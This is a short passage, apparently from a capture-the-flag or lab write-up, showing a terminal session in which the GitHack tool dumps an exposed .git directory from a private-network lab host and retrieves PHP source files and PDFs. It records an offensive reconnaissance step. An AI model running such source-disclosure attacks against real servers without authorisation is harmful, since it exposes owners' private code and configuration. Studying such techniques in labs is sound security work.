 └─$ sudo python GitHack.py http://10.10.45.70/.git/
[+] Download and parse index file ...
[+] CTX_WSUSpect_White_Paper.pdf
[+] Context_Red_Teaming_Guide.pdf
[+] Context_White_Paper_Pen_Test_101.pdf
[+] Demystifying_the_Exploit_Kit_-_Context_White_Paper.pdf
[+] Glibc_Adventures-The_Forgotten_Chunks.pdf
[+] api.php
[+] functions.php
[+] home.php
[+] index.php
[+] info.php
[OK] api.php
[OK] home.php
[OK] functions.php
[OK] index.php
[OK] Context_White_Paper_Pen_Test_101.pdf
[OK] info.php
[OK] CTX_WSUSpect_White_Paper.pdf
[OK] Context_Red_Teaming_Guide.pdf
[OK] Glibc_Adventures-The_Forgotten_Chunks.pdf
[OK] Demystifying_the_Exploit_Kit_-_Context_White_Paper.pdf